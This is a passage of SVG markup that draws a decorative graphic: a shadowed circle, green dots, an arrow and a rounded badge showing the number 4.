152.249H332.193C337.483 152.249 342 156.361 342.179 161.665C342.357 167.207 337.959 171.796 332.431 171.796H310.618C308.894 171.796 307.408 172.868 306.874 174.537C300.454 193.905 289.578 211.604 275.016 226.205C250.172 251.115 217.125 264.881 181.939 264.881C146.753 264.881 113.706 251.174 88.8621 226.205C74.1219 211.425 63.3046 193.786 56.9449 174.537C56.41 172.928 54.924 171.855 53.2004 171.855H47.4351C42.1453 171.855 37.6281 167.743 37.4498 162.439C37.2715 156.897 41.6698 152.308 47.1974 152.308C49.5748 152.308 51.4173 150.282 51.1201 147.899C51.0607 147.303 51.0013 146.707 50.9418 146.111C50.7635 144.085 49.0399 142.535 47.019 142.535H9.75262C4.22507 142.535 -0.173218 137.946 0.00509644 132.404C0.0645447 127.16 4.52225 123.048 9.81204 123.048Z" fill="white" fill-opacity="0.35"/>
<path d="M356.282 170.649C351.595 167.993 349.942 162.031 352.591 157.332C355.24 152.633 361.186 150.976 365.873 153.632C370.56 156.287 372.212 162.25 369.563 166.949C366.915 171.648 360.968 173.305 356.282 170.649Z" fill="#4EB100"/>
<path d="M356.282 170.649C351.595 167.993 349.942 162.031 352.591 157.332C355.24 152.633 361.186 150.976 365.873 153.632C370.56 156.287 372.212 162.25 369.563 166.949C366.915 171.648 360.968 173.305 356.282 170.649Z" fill="white" fill-opacity="0.35"/>
<path d="M393.5 140L400.5 133L393.5 126" stroke="#468118" stroke-width="3" stroke-linejoin="round"/>
<path d="M400.5 133H320" stroke="#468118" stroke-width="3" stroke-linejoin="round"/>
<g filter="url(#filter0_d)">
<path d="M182.171 14C213.921 14 243.789 26.3411 266.253 48.768C288.716 71.195 301.077 101.014 301.077 132.712C301.077 164.411 288.716 194.23 266.253 216.657C243.789 239.084 213.921 251.425 182.171 251.425C150.421 251.425 120.554 239.084 98.0903 216.657C75.6268 194.23 63.2656 164.411 63.2656 132.712C63.2656 101.014 75.6268 71.195 98.0903 48.768C120.554 26.3411 150.421 14 182.171 14Z" fill="#F4F5F5"/>
</g>
<rect x="56" y="16.4104" width="63" height="64" rx="31.5" fill="white"/>
<rect x="51.5" y="21.9104" width="63" height="64" rx="31.5" stroke="#4EB100"/>
<path d="M90.1159 64V59.2121H94.4V55.3601H90.1159V38.8H86.516L71.6479 56.4041V59.2121H85.904V64H90.1159ZM85.904 45.6761V55.3601H77.4079L85.904 45.6761Z" fill="#4EB100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M394.561 124.939L401.561 131.939C401.842 132.221 402 132.602 402 133C402 133.398 401.842 133.779 401.561 134.061L394.561 141.061L392.439 138.939L396.879 134.5H320V131.5L396.879 131.5L392.439 127.061L394.561 124.939Z" fill="#468118"/>
<defs>
<filter id="filter0_d" x="49.2656" y="6" width="265.812" height="265.425" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="6"/>
<feGaussianBlur stdDeviation="7"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>
